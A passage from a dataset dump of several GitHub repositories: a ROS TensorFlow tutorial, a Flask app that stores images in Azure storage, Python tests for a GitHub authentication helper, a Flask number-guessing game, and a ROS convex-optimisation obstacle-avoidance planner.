"alphanum_fraction": 0.6739130616188049,
"avg_line_length": 14.333333015441895,
"blob_id": "453695709e1388ad3e4d57d17da624fec03b8583",
"content_id": "779fe856d4c09d1ccd5357e4d2eca7142d0b6018",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 46,
"license_type": "permissive",
"max_line_length": 17,
"num_lines": 3,
"path": "/requirements.txt",
"repo_name": "lkozina1309/ros_tensorflow_tutorial",
"src_encoding": "UTF-8",
"text": "numpy==1.18.1\nrospkg==1.2.3\ntensorflow==2.1.0\n"
},
{
"alpha_fraction": 0.7613168954849243,
"alphanum_fraction": 0.7736625671386719,
"avg_line_length": 16.35714340209961,
"blob_id": "180ab21607e3afdd6b04c791e0b6e8750ff846d0",
"content_id": "29223dc9a59a55b59625b6168e406aa7841d68a3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 243,
"license_type": "permissive",
"max_line_length": 43,
"num_lines": 14,
"path": "/ros_tensorflow/CMakeLists.txt",
"repo_name": "lkozina1309/ros_tensorflow_tutorial",
"src_encoding": "UTF-8",
"text": "cmake_minimum_required(VERSION 2.8.3)\nproject(ros_tensorflow)\n\nfind_package(catkin REQUIRED COMPONENTS\n ros_tensorflow_msgs\n actionlib\n rospy\n std_msgs\n)\n\ncatkin_python_setup()\n\ncatkin_package()\ninclude_directories(${catkin_INCLUDE_DIRS})\n"
},
{
"alpha_fraction": 0.6601769924163818,
"alphanum_fraction": 0.691150426864624,
"avg_line_length": 19.925926208496094,
"blob_id": "255bd89e4476d381c220975de7e119768d23e26f",
"content_id": "d08e6a56d2853c4ed8c7187475240fbb34755fd1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1130,
"license_type": "permissive",
"max_line_length": 108,
"num_lines": 54,
"path": "/README.md",
"repo_name": "lkozina1309/ros_tensorflow_tutorial",
"src_encoding": "UTF-8",
"text": "ros_tensorflow tutorial\n=====\n\nThis repo implements a Tensorflow 2 integration in ROS.\nExplanations are given in the following [blog post](https://jacqueskaiser.com/posts/2020/03/ros-tensorflow).\n\nFiles\n-----\n\nThis repo contains two ROS packages:\n- `ros_tensorflow`\n- `ros_tensorflow_msgs`\n\nInstalling\n-----\n\n1. Install the dependencies: ```pip3 install -r requirements.txt```\n2. Clone this repo to your catkin workspace\n3. Build the workspace: `catkin_make`\n\nRunning\n-----\n\n1. Run the node: `rosrun ros_tensorflow node.py`\n3. Predictions are performed at regular time interval in a loop\n4. Train the Tensorflow model (use tab completion):\n```bash\nrostopic pub /train/goal ros_tensorflow_msgs/TrainActionGoal \"header:\n seq: 0\n stamp:\n secs: 0\n nsecs: 0\n frame_id: ''\ngoal_id:\n stamp:\n secs: 0\n nsecs: 0\n id: ''\ngoal:\n epochs: 10\"\n```\n\n5. Abort training (use tab completion):\n```bash\nrostopic pub /train/cancel actionlib_msgs/GoalID \"stamp:\n secs: 0\n nsecs: 0\nid: ''\"\n```\n\n6. Run predicitons from a service call (use tab completion):\n```bash\nrosservice call /predict \"data: [0.,0.,0.,0.,0.,0.,0.,0.,0.,0.]\"\n```\n"
}
] | 6 |
MatsumotoHiroko/inference | https://github.com/MatsumotoHiroko/inference | 5e0b145f642d4d42c94d963c4a9d3e6e66cb688f | 97b13707cce4e55630da9cb8f278651b4f2410b9 | 400b58ed3a3e00f6f2f7916e4803dc9b014a32fd | refs/heads/master | 2021-08-28T23:00:30.979372 | 2017-12-13T07:37:30 | 2017-12-13T07:37:30 | 113,948,032 | 0 | 0 | null | 2017-12-12T05:36:14 | 2017-12-08T07:27:44 | 2017-12-11T10:13:14 | null | [
{
"alpha_fraction": 0.625798225402832,
"alphanum_fraction": 0.6264367699623108,
"avg_line_length": 31.399999618530273,
"blob_id": "c73d9ec3c94d4a60c7aec969e98910e8b0270df1",
"content_id": "09c0d005156c0e7945bc64b8366805d38d096e74",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4710,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 145,
"path": "/main.py",
"repo_name": "MatsumotoHiroko/inference",
"src_encoding": "UTF-8",
"text": "from flask import Flask, jsonify, abort, make_response\n# blob module\nfrom azure.storage.blob import BlockBlobService\nfrom azure.storage.blob import PublicAccess\nfrom azure.storage.blob import ContentSettings\n# file module\nfrom azure.storage.file import FileService\nfrom azure.storage.file import ContentSettings\n\nimport json\nimport sys\nimport cntk\nimport logs # Debug\nimport os\nimport os.path\n\napp = Flask(__name__)\napp.config['DEBUG'] = True # Debug\nlogs.init_app(app)\n\[email protected]('/')\ndef hello_world():\n return 'Hello, World!' + sys.version\n\[email protected]('/inference', methods=['GET'])\ndef inference():\n result = {\n \"result\":True,\n \"data\":{\n \"hana1\":\"桜\",\n \"hana2\":\"梅\",\n \"hana3\":\"ひまわり\"\n },\n \"cntk version\": cntk.__version__\n }\n return make_response(json.dumps(result, ensure_ascii=False))\n\n#@app.route('/inference', methods=['POST'])\n#def inference_binary():\n# return 'coming soon'\n\[email protected]('/test', methods=['GET'])\ndef test():\n return \"test\"\n\[email protected]('/blob', methods=['GET'])\ndef blob():\n static_dir_path = \"D:\\home\\site\\wwwroot\\static\"\n account_name = 'hanastragetest'\n account_key = 'acount_key'\n container_name = 'images'\n container_url = \"https://hanastragetest.blob.core.windows.net/\" + container_name\n\n block_blob_service = BlockBlobService(account_name=account_name, account_key=account_key)\n app.logger.info(\"test message : {}\".format(block_blob_service))\n # container create\n block_blob_service.create_container(container_name)\n block_blob_service.set_container_acl(container_name, public_access=PublicAccess.Container)\n #app.logger.info(\"finish : block_blob_service.set_container_acl\")\n\n files = os.listdir(static_dir_path)\n for file in files:\n # delete\n if block_blob_service.exists(container_name, file):\n block_blob_service.delete_blob(container_name, file)\n\n # blob write\n block_blob_service.create_blob_from_path(\n container_name,\n file,\n static_dir_path + '\\\\' + file,\n content_settings=ContentSettings(content_type='image/png')\n )\n\n # get container\n generator = block_blob_service.list_blobs(container_name)\n html = \"\"\n for blob in generator:\n #app.logger.info(\"generator : {}\".format(blob.name))\n html = \"{}<img src='{}/{}'>\".format(html, container_url, blob.name)\n #app.logger.info(\"generator_object : {}\".format(generator))\n\n result = {\n \"result\":True,\n \"data\":{\n \"blob_name\": [blob.name for blob in generator]\n }\n }\n return make_response(json.dumps(result, ensure_ascii=False) + html)\n\[email protected]('/file', methods=['GET'])\ndef file():\n static_dir_path = \"D:\\home\\site\\wwwroot\\static\"\n static_file_dir_path = static_dir_path + '\\\\' + 'files'\n account_name = 'hanastragetest'\n account_key = 'acount_key'\n root_share_name = 'root'\n share_name = 'images'\n directory_url = 'https://hanastragetest.file.core.windows.net/' + root_share_name + '/' + share_name\n\n # create local save directory\n if os.path.exist(static_file_dir_path) is False:\n os.mkdir(static_file_dir_path)\n\n file_service = FileService(account_name=account_name, account_key=account_key)\n # create share\n file_service.create_share(root_share_name)\n\n # create directory\n file_service.create_directory(root_share_name, share_name)\n\n files = os.listdir(static_dir_path)\n for file in files:\n # delete\n if file_service.exists(root_share_name, share_name, file):\n file_service.delete_file(root_share_name, share_name, file)\n \n # file upload\n file_service.create_file_from_path(\n root_share_name,\n share_name, # We want to create this blob in the root directory, so we specify None for the directory_name\n file,\n static_dir_path + '\\\\' + file,\n content_settings=ContentSettings(content_type='image/png'))\n\n generator = file_service.list_directories_and_files(root_share_name, share_name)\n\n html = \"\"\n for file in generator:\n # file download\n file_save_path = static_file_dir_path + '\\\\' + file\n file_service.get_file_to_path(root_share_name, share_name, file, file_save_path)\n html = \"{}<img src='{}'>\".format(html, file_save_path)\n\n result = {\n \"result\":True,\n \"data\":{\n \"file_or_dir_name\": [file_or_dir.name for file_or_dir in generator]\n }\n }\n return make_response(json.dumps(result, ensure_ascii=False) + html)\n\n\nif __name__ == '__main__':\n app.run()\n"
},
{
"alpha_fraction": 0.6449275612831116,
"alphanum_fraction": 0.760869562625885,
"avg_line_length": 18.714284896850586,
"blob_id": "28d1768eda7cdfbafb5da5b86e29a5568659218b",
"content_id": "765deb33cb554fd1452695a83bb98c375021fdd2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 138,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 7,
"path": "/requirements.txt",
"repo_name": "MatsumotoHiroko/inference",
"src_encoding": "UTF-8",
"text": "Flask==0.12.1\nnumpy\nscipy\npillow==4.3.0\nazure\nazure-storage-file\nhttps://cntk.ai/PythonWheel/CPU-Only/cntk-2.3.1-cp36-cp36m-win_amd64.whl\n"
},
{
"alpha_fraction": 0.7751798629760742,
"alphanum_fraction": 0.8201438784599304,
"avg_line_length": 19.592592239379883,
"blob_id": "34bc678c0345f9150860c39dcfb3f8ffdb41abe3",
"content_id": "0222c6df76a02ed17ef009bdbacbb089dd8a4d14",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1032,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 27,
"path": "/README.md",
"repo_name": "MatsumotoHiroko/inference",
"src_encoding": "UTF-8",
"text": "# inference\n\n## .skipPythonDeployment\nAzure API APPS にデプロイする時に仮想環境とライブラリをインストール不要にする。\nその代わりD:\\home\\python361x64\\にPythonとライブラリをインストールしてあげる必要がある。\n\n## main.py\nアプリのメイン。\n\n## ptvs_virtualenv_proxy.py\n不要。\nサンプルでは仮想環境で動作させるため、起動時にこれを実行し仮想環境を有効にする的なことをしている。\n\n## requirements.txt\n必要なライブラリを記載する。\n.skipPythonDeploymentない場合、デプロイするときにAzure側がこのファイルを参照しライブラリをインストールしてくれる。\n\n## web.config\n設定\n\n# インストール\n1. API APS作成\n2. 拡張機能からPython3.6.1x64インストール\n3. ハンドラーマッピング設定\nfastCgi D:\\home\\python361x64\\python.exe D:\\home\\python361x64\\wfastcgi.py\n4. デプロイオプション設定\n5. Kuduからライブラリインストール\n"
}
] | 3 |
ytyaru/Github.Uploader.AuthenticationsCreator.unittest.201705041033 | https://github.com/ytyaru/Github.Uploader.AuthenticationsCreator.unittest.201705041033 | c1a30837349bcdcc259780c7cf34f02238a07062 | 9446a83cecf4f69185f9e7dfbe1f9163abb7d3f4 | d41e4c9fabced34549e8639e7c65a4acfa6e6de9 | refs/heads/master | 2020-03-29T04:34:23.439602 | 2017-06-17T22:27:40 | 2017-06-17T22:27:40 | 94,652,420 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.8207964897155762,
"alphanum_fraction": 0.8429203629493713,
"avg_line_length": 74.16666412353516,
"blob_id": "82410547e55fa0381aff035354551d43ae3c6c3e",
"content_id": "68ac4e63572674c422f59d2cbfc0b35d7bc3490c",
"detected_licenses": [
"CC0-1.0",
"MIT",
"Unlicense",
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 452,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 6,
"path": "/run_test.sh",
"repo_name": "ytyaru/Github.Uploader.AuthenticationsCreator.unittest.201705041033",
"src_encoding": "UTF-8",
"text": "python3 -m unittest TestAuthenticationsCreator_TDD.py\npython3 -m unittest TestAuthenticationsCreator_BlackBox.py\n#python3 -m unittest web.service.github.api.v3.TestAuthenticationsCreator_TDD.py\n#python3 -m unittest web.service.github.api.v3.TestAuthenticationsCreator_BlackBox.py\n#python3 -m unittest ./web/service/github/api/v3/TestAuthenticationsCreator_TDD.py\n#python3 -m unittest ./web/service/github/api/v3/TestAuthenticationsCreator_BlackBox.py\n\n"
},
{
"alpha_fraction": 0.8123077154159546,
"alphanum_fraction": 0.8153846263885498,
"avg_line_length": 51.66666793823242,
"blob_id": "a831c9bf1e7971e36137578998936d1f28e0f96d",
"content_id": "30ea0b54a3539f107a08c8814e93e1df4a1e4050",
"detected_licenses": [
"CC0-1.0",
"MIT",
"Unlicense",
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 325,
"license_type": "permissive",
"max_line_length": 83,
"num_lines": 6,
"path": "/TestAuthenticationsCreator_TDD.py",
"repo_name": "ytyaru/Github.Uploader.AuthenticationsCreator.unittest.201705041033",
"src_encoding": "UTF-8",
"text": "import unittest\n#from AuthenticationsCreator import AuthenticationsCreator\nfrom web.service.github.api.v3.AuthenticationsCreator import AuthenticationsCreator\nclass TestAuthenticationsCreator_TDD(unittest.TestCase):\n def test_HasAttribute(self):\n self.assertTrue(hasattr(AuthenticationsCreator, 'Create'))\n \n"
},
{
"alpha_fraction": 0.7477326393127441,
"alphanum_fraction": 0.7534430623054504,
"avg_line_length": 60.75,
"blob_id": "86b65cc0aad2b1db271bf7d458fe6631fff67f35",
"content_id": "7dd19f596cc6deacb9c128c6f7b20cde8ad41b86",
"detected_licenses": [
"CC0-1.0",
"MIT",
"Unlicense",
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3217,
"license_type": "permissive",
"max_line_length": 150,
"num_lines": 48,
"path": "/TestAuthenticationsCreator_BlackBox.py",
"repo_name": "ytyaru/Github.Uploader.AuthenticationsCreator.unittest.201705041033",
"src_encoding": "UTF-8",
"text": "import unittest\nfrom database.src.Database import Database\nfrom web.service.github.api.v3.AuthenticationsCreator import AuthenticationsCreator\nfrom web.service.github.api.v3.authentication.Authentication import Authentication\nfrom web.service.github.api.v3.authentication.NonAuthentication import NonAuthentication\nfrom web.service.github.api.v3.authentication.BasicAuthentication import BasicAuthentication\nfrom web.service.github.api.v3.authentication.TwoFactorAuthentication import TwoFactorAuthentication\nfrom web.service.github.api.v3.authentication.OAuthAuthentication import OAuthAuthentication\nfrom web.service.github.api.v3.authentication.OAuthTokenFromDatabaseAuthentication import OAuthTokenFromDatabaseAuthentication\nfrom web.service.github.api.v3.authentication.OAuthTokenFromDatabaseAndCreateApiAuthentication import OAuthTokenFromDatabaseAndCreateApiAuthentication\nclass TestAuthenticationsCreator_BlackBox(unittest.TestCase):\n def test_Create_OAuthAuthentication_BasicAuthentication(self):\n db = Database()\n db.Initialize()\n username = 'ytyaru' # 存在するユーザ名。Token登録済み。TwoFactorSecretなし。\n creator = AuthenticationsCreator(db, username)\n authentications = creator.Create() # [OAuthAuthentication, BasicAuthentication]\n self.assertEqual(list, type(authentications))\n self.assertEqual(2, len(authentications))\n self.assertEqual(OAuthAuthentication, type(authentications[0]))\n self.assertEqual(BasicAuthentication, type(authentications[1])) \n def test_Create_OAuthAuthentication_TwoFactorAuthentication(self):\n db = Database()\n db.Initialize()\n username = 'csharpstudy0' # 存在するユーザ名。Token登録済み。TwoFactorSecretあり。\n creator = AuthenticationsCreator(db, username)\n authentications = creator.Create() # [OAuthAuthentication, TwoFactorAuthentication]\n self.assertEqual(list, type(authentications))\n self.assertEqual(2, len(authentications))\n self.assertEqual(OAuthAuthentication, type(authentications[0]))\n self.assertEqual(TwoFactorAuthentication, type(authentications[1]))\n def test_Create_UnregisteredException_ConstractorParameter(self):\n db = Database()\n db.Initialize()\n username = 'NoneExistUsername' # 存在しないユーザ名\n creator = AuthenticationsCreator(db, username)\n with self.assertRaises(Exception) as e:\n creator.Create()\n self.assertEqual(e.msg, '指定したユーザ {0} はDBに未登録です。登録してから実行してください。'.format(username))\n def test_Create_UnregisteredException_MethodParameter(self):\n db = Database()\n db.Initialize()\n username = 'ytyaru' # 存在するユーザ名\n creator = AuthenticationsCreator(db, username) # \n with self.assertRaises(Exception) as e:\n username = 'NoneExistUsername' # 存在しないユーザ名\n creator.Create(username=username)\n self.assertEqual(e.msg, '指定したユーザ {0} はDBに未登録です。登録してから実行してください。'.format(username))\n \n"
}
] | 3 |
jesse-python/great_number_game-flask | https://github.com/jesse-python/great_number_game-flask | 38e07bd15b0660ab14831d1fdc45e631c1ab617d | 713cdfcd14537120772fc0d81e3f96ed42a52f4b | 4e20bd63653a3f68832d08b391ea596622f18f30 | refs/heads/master | 2021-01-21T05:20:41.372061 | 2017-02-28T18:02:47 | 2017-02-28T18:02:47 | 83,176,385 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6468926668167114,
"alphanum_fraction": 0.6525423526763916,
"avg_line_length": 26.230770111083984,
"blob_id": "42224e2d640f057b8fc2f87b0479835446cbb3fe",
"content_id": "ceaa6b3b1fce2edb66084490e2d858a66582f225",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 708,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 26,
"path": "/game.py",
"repo_name": "jesse-python/great_number_game-flask",
"src_encoding": "UTF-8",
"text": "from flask import Flask, render_template, session, redirect, request\nimport random\n\napp = Flask(__name__)\napp.secret_key = 'ThisIsSecret'\n\[email protected]('/')\ndef index():\n if 'answer' not in session:\n session['answer'] = random.randrange(0,101)\n # print session['answer']\n return render_template('index.html')\n\[email protected]('/process', methods=['POST'])\ndef process():\n # print \"getting guess \" + request.form['guess']\n # print \"session answer is \" + str(session['answer'])\n\n return render_template('index.html', guess = int(request.form['guess']), answer = session['answer'])\n\[email protected]('/reset')\ndef reset():\n session.pop('answer')\n return redirect('/')\n\napp.run(debug=True)\n"
}
] | 1 |
aleleo97/obst_planner | https://github.com/aleleo97/obst_planner | c254b5a8327ac22e31e33f06110eca91eed4f37c | 38d8d2b66a4d3ee2a0d011d8bf49cd7b5ebadcdb | b1f1a36d13e34c1e5a3c4cef7950fb21f4bd5ba3 | refs/heads/master | 2022-11-29T17:35:01.952961 | 2020-07-29T14:40:19 | 2020-07-29T14:40:19 | 281,050,185 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7049180269241333,
"alphanum_fraction": 0.7150062918663025,
"avg_line_length": 35.09090805053711,
"blob_id": "ab9e358e763cf3c0ac587023a0188da7a68ce85e",
"content_id": "7c9d1f9571c42bafb9d035a3eab9076b71c13b59",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 793,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 22,
"path": "/src/try_tf.py",
"repo_name": "aleleo97/obst_planner",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport rospy\nfrom tf import TransformListener\n\nrospy.init_node('arm_to_pos', anonymous=True)\n# Initialize the listener (needs some time to subscribe internally to TF and fill its buffer)\ntl = TransformListener()\n# Our point would look like this\nfrom geometry_msgs.msg import PointStamped\nwhile not rospy.is_shutdown():\n rospy.sleep(1) #must pass a time between the inizialization and the p time for having a tf correctly initialized\n p = PointStamped()\n p.header.stamp =rospy.Time.now()\n rospy.sleep(1) #for security leave it, it reach less error\n p.header.frame_id = '/base_footprint'\n p.point.x = 1.0\n p.point.y = 0.5\n p.point.z = 0.0\n # Transform the point from base_footprint to map\n map_p = tl.transformPoint('map', p)\n print(map_p)"
},
{
"alpha_fraction": 0.7584540843963623,
"alphanum_fraction": 0.7669082283973694,
"avg_line_length": 47.686275482177734,
"blob_id": "9f67be8ecfc99f289d1ed58f18efbae8fbc42051",
"content_id": "096042d7a520925693f0e22913dcf3d85f075c1f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2484,
"license_type": "no_license",
"max_line_length": 178,
"num_lines": 51,
"path": "/README.md",
"repo_name": "aleleo97/obst_planner",
"src_encoding": "UTF-8",
"text": "# obst_planner\n# Requirements:\nPython3 environment that has the geometry and geometry2 package ros correctly installed \n- library : \ncvxpy\nsympy \nnumpy\nmath\n\n# Details\nThis proxy algo is the planner version with one obstacle avoidance of convex optimization trajectory finder.\nThis is based only on the costmap, it calculate directly the trajectory by knowing that the map is complitly empty and there is only a circular obstacle that must be avoid.\nThe shape of the obstacle is important beacuse it must be a convex shape, we can use any shape but the algo will be consider the shape as circular.\nThe radius is found by the area, it will calculate the number of costmap cell that are up to 98 threshold and then calculate the radius considering that we have a circular shape.\nAfter with an algo it will calculate the center of the circle and then it will pass the center to our convex opt class in order to calculate the trajectory.\nFor security to the class of cvx we will pass a radius that is 2 the radius calculate previusly in order to be sure that the obstacle will be avoid.\n\n# how to use \nrun a gazebo simulation with a world similar to my_world.world( a playpen without all the inside obstacle and only with a cone)\n```\nroslaunch husky_gazebo husky_playpen.world \n```\nrun the proxy \n```\nrosrun obst_planner planner_plus.py\n```\nrun the amcl and move base node in order to start the navigation \n```\nroslaunch husky_navigation amcl_demo.launch\n```\nwait that the costmap of the proxy is initialized and then provide with rviz a initial pose and a goal \n```\nrosrun rviz rviz\n```\n\n# Problems\nthe tf function is all commented because I cannot use inside my ros developement studio\nthe file try_tf is an example of how to use it, if there is an error due to tf tou can leave it all commented or just inspire you from the file that is provided\n\n# BUG\nif this error occure : \n\n<Traceback (most recent call last):\n File \"/home/user/catkin_ws/src/obst_planner/src/costmap.py\",line 18, in <module>\n print(ogm.get_cost_from_world_x_y(-1.196, 0.935))\n File \"/home/user/catkin_ws/src/obst_planner/src/costmap_manager.py\", line 107, in get_cost_from_world_x_y\n return self.get_cost_from_costmap_x_y(cx, cy)\n File \"/home/user/catkin_ws/src/obst_planner/src/costmap_manager.py\", line 119, in get_cost_from_costmap_x_y\n return self._grid_data[x][y]\nTypeError: 'NoneType' object has no attribute '__getitem__'>\n recharge the program... the costmap need time to be correctly update \n"
},
{
"alpha_fraction": 0.61185222864151,
"alphanum_fraction": 0.6374689936637878,
"avg_line_length": 31.710424423217773,
"blob_id": "6b74ee1c5efe2c7dc07cb7aae281ee26078d4cd6",
"content_id": "6d859a1e4ba1bf2ad328fcbc465cc2a72809cd31",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8471,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 259,
"path": "/src/planner_plus.py",
"repo_name": "aleleo97/obst_planner",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/env python\n#from tf import TransformListener\nimport math\nimport rospy\nimport array\nfrom nav_msgs.msg import Path, Odometry, OccupancyGrid, MapMetaData\nfrom geometry_msgs.msg import PoseStamped, PoseWithCovarianceStamped\nfrom sympy import symbols, IndexedBase, Idx\nimport sympy as sp\nimport numpy as np\nimport time \nfrom sympy import *\nfrom opt_ost_plus import ConvexOpt\nfrom model import DiscretizeandLinearizeGeneric\nfrom std_srvs.srv import Empty, EmptyResponse \nfrom costmap_manager import OccupancyGridManager\n\n# --- Globals ---- \n# Position\ninit = PoseStamped()\t\t# Initial position\ngoal = PoseStamped()\t\t# Goal position\npos = PoseStamped()\t\t\t# Current position\nmapInfo = MapMetaData()\n\n# Planning\ngScore = []\t\t\t\t\t# The gScore set\n\n# Utilities (e.g. flags, etc)\nhaveInitial = 0\nhaveGoal = 0\n#define the position of obstacle \np = []\n#define the geometry of obstacles\nH = []\n#define the radius of obstacle\nradius = 0\n#-----define the tf functions ----\ndef euler_to_quaternion( yaw ,roll = 0, pitch = 0 ):\n\n qx = np.sin(roll/2) * np.cos(pitch/2) * np.cos(yaw/2) - np.cos(roll/2) * np.sin(pitch/2) * np.sin(yaw/2)\n qy = np.cos(roll/2) * np.sin(pitch/2) * np.cos(yaw/2) + np.sin(roll/2) * np.cos(pitch/2) * np.sin(yaw/2)\n qz = np.cos(roll/2) * np.cos(pitch/2) * np.sin(yaw/2) - np.sin(roll/2) * np.sin(pitch/2) * np.cos(yaw/2)\n qw = np.cos(roll/2) * np.cos(pitch/2) * np.cos(yaw/2) + np.sin(roll/2) * np.sin(pitch/2) * np.sin(yaw/2)\n\n return [qx, qy, qz, qw]\n\ndef quaternion_to_euler(x, y, z, w):\n\n t0 = +2.0 * (w * x + y * z)\n t1 = +1.0 - 2.0 * (x * x + y * y)\n roll = math.atan2(t0, t1)\n t2 = +2.0 * (w * y - z * x)\n t2 = +1.0 if t2 > +1.0 else t2\n t2 = -1.0 if t2 < -1.0 else t2\n pitch = math.asin(t2)\n t3 = +2.0 * (w * z + x * y)\n t4 = +1.0 - 2.0 * (y * y + z * z)\n yaw = math.atan2(t3, t4)\n return [yaw, pitch, roll]\n#supporting fonction to find the obstacle center\n\t\n# ---- Subscriber Callbacks ----\n# Initial pose msg comes from /initialpose topic, which is of PoseStamped() type\ndef initCallback(msg):\n\tglobal init\n\tglobal haveInitial\n\tinit.pose = msg.pose.pose\n\thaveInitial += 1\n\n# Odometry msgs come from /odom topic, which are of the Odometry() type\ndef odomCallback(msg):\n\tglobal pos\n\tpos.pose = msg.pose.pose\n\t\n# Goal msg comes from /move_base_simple/goal topic, which is of the PoseStamped() type\ndef goalCallback(msg):\n\tglobal goal\n\tglobal haveGoal\n\tgoal = msg\n\thaveGoal += 1\n\n\t\n# Map meta data comes from /map_metadata topic, which is of the MapMetaData() type\ndef mapInfoCallback(msg):\n\tglobal mapInfo\n\tmapInfo = msg\n\ndef service_callback(msg):\n global p\n global haveGoal\n rospy.loginfo(\"Waiting for initial and goal poses\")\n while haveGoal == 0:\n pass \n # Set rate\n path = Path()\n path = search()\n path.header.frame_id = \"map\"\n #set the goal and init to zero\n haveGoal = 0\n haveInitial = 0 \n # Publish the path continuously\n global pathPub\n #print(p)\n pathPub.publish(path)\n return EmptyResponse()\n\ndef planner():\n # Initialize node\n\trospy.init_node('global_planner', anonymous=True)\n\t# Create publisher\n\tglobal pathPub\n\tpathPub = rospy.Publisher('/path_proxy', Path, queue_size=1)\n\t#create service\n\tmy_service = rospy.Service('/call_proxy', Empty , service_callback)\n\t# Create subscribers\n\todomSub = rospy.Subscriber('odom', Odometry, odomCallback)\n\tinitSub = rospy.Subscriber('initialpose', PoseWithCovarianceStamped, initCallback)\n\tgoalSub = rospy.Subscriber('move_base_simple/goal', PoseStamped, goalCallback)\n\tinfoSub = rospy.Subscriber('map_metadata', MapMetaData, mapInfoCallback)\n\togm = OccupancyGridManager('/move_base/global_costmap/costmap',subscribe_to_updates=False) # default False\n\tdef find_center (x_i = 0, y_i = 0):\n\t\tglobal radius\n\t\tx,y = ogm.get_costmap_x_y(x_i,y_i)\n\t\tcoordinate = ogm.get_closest_cell_over_cost(x=x, y=y, cost_threshold=98, max_radius=10)\n\t\tif(coordinate[2] == -1):\n\t\t\treturn [-10e6,-10e6]\n\t\telse:\n\t\t\tx_ost,y_ost = ogm.get_world_x_y(coordinate[0],coordinate[1])\n\t\t\tarea= (ogm.get_area_of_obst(coordinate[0], coordinate[1],98,20,True))\n\t\t\traggio = int (math.sqrt(area/(3.14)))\n\t\t\tif(raggio > radius):\n\t\t\t\tradius = raggio\n\t\t\tcenter = ogm.get_center_obst(coordinate[0], coordinate[1],98,radius_obst = raggio*2,radius_tollerance = raggio)\n\t\t\tp = ogm.get_world_x_y(center[0],center[1])\n\t\t\treturn [p[0],p[1]]\n\tdef find_obst(size):\n\t\tp = []\n\t\tfor i in range(-size, size+1):\n\t\t\tfor j in range (-size , size+1):\n\t\t\t\tprint(\"scanning the position : \")\n\t\t\t\tprint(i,j)\n\t\t\t\th = find_center(i,j)\n\t\t\t\tif(h not in p):\n\t\t\t\t\tp.append([h[0],h[1]])\n\t\tc = len(p)\n\t\ti = 0\n\t\twhile i < c :\n\t\t\tif(p[i][0]>= size+0.5 or p[i][0] <= -size-0.5 or p[i][1] >= size+0.5 or p[i][1] <= -size-0.5):\n\t\t\t\tp.pop(i)\n\t\t\t\tc -= 1\n\t\t\t\ti -= 1\n\t\t\ti += 1\n\t\treturn p \n\tglobal p\n\tglobal H\n\tp = find_obst(6)\n #considering all obstacle as circle \n\tfor i in range (len(p)):\n\t\tH.append(np.array([[1,0],[0,1]], dtype=float))\n\t# Set rate\n\tprint(\"Found that centers\")\n\tprint(p)\n\tprint(\"Inizialized that geometry\")\n\tprint(H)\n\tprint(\"Now you can start you navigation!\")\n\tr = rospy.spin() # 10 Hz\n\t\t\n\n\ndef search():\n global init\n global goal\n\t#let's define the variables of the class (u inputs and x states)\n u = IndexedBase('u')\n n_in = symbols('n_in ', integer=True)\n u[n_in]\n #you can change the number of input but not the name\n n_in = Idx('n_in', 2)\n x = IndexedBase('x')\n n_states = symbols('n_states', integer=True)\n x[n_states]\n #You can change the number of states not the name\n n_states = Idx('n_states', 3)\n if(haveInitial > 0):\n angle_init = quaternion_to_euler(init.pose.orientation.x,init.pose.orientation.y,init.pose.orientation.z,init.pose.orientation.w)\n # steady state conditions\n x_init = [init.pose.position.x,init.pose.position.y,angle_init[0]]\n else : \n angle_init = quaternion_to_euler(pos.pose.orientation.x,pos.pose.orientation.y,pos.pose.orientation.z,pos.pose.orientation.w)\n x_init = [pos.pose.position.x,pos.pose.position.y,angle_init[0]] \n\n u_ss = [1,1]\n # final time\n tf = 10 #(seconds)\n #resolution\n k = 1\n # number of time points\n n = tf * k + 1 #total points\n # time points\n dt = tf/n\n t = np.linspace(0,tf,n)\n\n #define the ode of the system\n Z = [(.16/2)*(u[0]+u[1])*sp.cos((3.14/180)*x[2]),(.16/2)*(u[0]+u[1])*sp.sin((3.14/180)*x[2]),(.16/.55)*(u[0]-u[1])]\n eq = DiscretizeandLinearizeGeneric(Z,np.zeros(x[n_states].shape[0]),np.ones(u[n_in].shape[0]),n)\n\n # define inputs over time \n u1= np.ones(n) * u_ss[0]\n u2= np.ones(n) * u_ss[1]\n uw = np.array( [u1,u2])\n angle_goal = quaternion_to_euler(goal.pose.orientation.x,goal.pose.orientation.y,goal.pose.orientation.z,goal.pose.orientation.w)\n #define the goal position and the condition initial of the velocity\n x_fin = [goal.pose.position.x,goal.pose.position.y,angle_goal[0]*180/3.14]\n u_in = [0,0]\n x_len = len(x_init)\n uante = [[None] * x_len * n]\n xante = [[None] * x_len * n]\n traj_fin = [[None]*x_len ]\n global p\n global H\n #iteration to find the optimum result\n for i in range (20):\n #resolution discrete sistem\n x1,x2,x3 = 